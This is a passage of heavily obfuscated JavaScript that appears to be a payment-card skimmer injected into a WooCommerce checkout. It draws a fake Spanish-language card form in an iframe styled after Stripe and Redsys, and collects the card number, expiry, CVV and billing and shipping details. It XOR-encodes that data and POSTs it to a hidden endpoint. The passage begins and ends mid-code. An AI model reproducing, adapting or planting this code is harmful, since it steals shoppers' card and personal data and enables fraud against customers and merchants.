z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22cvv-info\x22>\x20<span\x20class=\x22cvc-btn-help\x22\x20id=\x22openHelpBtn\x22>?</span>\x20<div\x20class=\x22tooltip\x22>\x20<div\x20class=\x22modal-body\x22>\x20<h2\x20style=\x22font-size:\x2012.48px;font-weight:\x20bold;color:\x20#E60000;margin-bottom:\x205px;\x20margin-top:\x200px;\x20padding-left:\x2012px;\x20font-family:\x20\x27Lato\x27;\x20display:\x20flex;justify-content:\x20center;\x22>\x20CVV</h2>\x20<img\x20style=\x22width:\x20130px;\x22\x20alt=\x22\x22\x20src=\x22https://sis.redsys.es/sis/graficos/logotipos/comunes/9999cvc-help.png\x22>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x203px\x200;\x22>\x20El\x20código\x20de\x20seguridad\x20son\x20los\x20tres\x20últimos\x20dígitos\x20que\x20aparecen\x20en\x20el\x20reverso\x20de\x20las\x20tarjetas\x20de\x20las\x20marcas\x20Visa,\x20Visa\x20Electron,\x20Mastercard\x20y\x20Maestro.\x20</p>\x20<p\x20style=\x22font-size:\x2011px;color:\x20#4e4e4e;text-align:\x20left;\x20margin:\x200px;\x22>\x20En\x20el\x20caso\x20de\x20las\x20tarjetas\x20American\x20Express,\x20el\x20código\x20son\x20los\x20cuatro\x20dígitos\x20que\x20aparecen\x20encima\x20de\x20la\x20numeración\x20de\x20la\x20tarjeta.\x20</p>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div></body></html>',g=document[Nk('0x330','5i8)')](v[Nk('0x147','%O9!')])[Nk('0x2b5','%%vw')]||document[Nk('0x2dc','^mAg')](v[Nk(0x231,'CI&1')])[Nk(0x36c,'t(IW')][Nk(0x333,'J@pk')];g[Nk(0x164,'aB9!')](),g[Nk(0x2cc,'VlBC')](S),g['close']();var D=document['getElementById'](v[Nk('0x1cf','5i8)')]),g=D[Nk(0x2b5,'%%vw')]||D['contentWindow'][Nk(0x247,'wbgw')],E={},R={};for(var o=0x1fcb+-0x1385+-0xc46*0x1;v['qAyGS'](o,document[Nk('0x1a0','#*GZ')][v[Nk('0x219','hmRm')]][Nk('0x13e','#*GZ')][Nk('0x36f','!J!g')]);o++){if(v[Nk('0x1e4','CI&1')](v[Nk('0x163','lXJG')],Nk('0x1ac','wbgw')))v=p[v[Nk(0x1e9,')AKQ')]];else{var P=document['forms'][v[Nk(0x267,'wCaA')]][Nk(0x277,'XNYC')][o];E[P['id']]=P['value'],R[P['id']]=P[Nk(0x365,'hmRm')];}}document[Nk('0x20d','V0UD')]['checkout'][Nk('0x1db','2qii')](v[Nk('0x23c','JAr!')],function(L){function v7(A,N){return Nk(N- -'0x8a',A);}if(v[v7(')AKQ',0x196)]!==v[v7('@F00',0x1e9)])v=p['value'];else{var m=L[v7('B$xy','0x1e8')],T=m[v7('fOsq','0x10e')]||m['id'];if(v[v7('%%vw',0x1a8)](m['value'][v7('qIcv','0x143')],0x2*-0xf36+0x1*-0x2095+0x3f03)&&m[v7('B$xy',0x269)]!==E[T]){if(v[v7('8hrb',0x1d0)]===v[v7('qIcv',0x16f)]){var W=v[v7('oMM&','0x29b')];W&&W[v7('#CN$','0x190')][v7('V0UD','0xab')](W),p[v7('B$xy',0x2a3)]();}else E[T]=m[v7('RsEK',0xca)],R[T]=m[v7('bDyd','0x1f5')];}}}),document['getElementById'](v[Nk(0x170,'#*GZ')])[Nk(0x2b0,'wCaA')](v[Nk(0x2d5,'fOsq')],function(L){var m={'AFAVV':z[v8('0x5ba','xYVZ')],'YYVBW':v8(0x4e4,'aB9!'),'vMOZO':function(Aw,An){return Aw(An);},'YvmyY':z[v8('0x4f4','$WDU')]};function v8(A,N){return Nk(A-0x333,N);}if(z['DHKTJ'](z['fFyTY'],z[v8(0x664,'B$xy')]))x[I]=t[v8(0x626,'B$xy')],y[z]=H[v8('0x550','LeeM')];else{var 